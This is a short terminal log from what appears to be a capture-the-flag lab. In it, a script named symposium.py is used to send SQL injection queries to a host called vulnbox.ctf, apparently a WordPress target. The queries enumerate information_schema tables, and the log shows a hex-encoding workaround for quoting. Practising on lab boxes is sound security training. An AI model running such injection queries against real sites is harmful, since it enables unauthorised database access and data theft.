 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select count(table_name) from information_schema.tables where table_schema="wordpress"' -v
Response code: 200
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select count(table_name) from information_schema.tables' -v
Response code: 200
117
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select concat(table_schema,":",table_name) from information_schema.tables limit 0,1' -v
Response code: 200
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select concat(table_schema,0x3a,table_name) from information_schema.tables limit 0,1' -v
Response code: 200
information_schema:ALL_PLUGINS
┌─[user@parrot]─[~/vulnbox1]
└──╼ $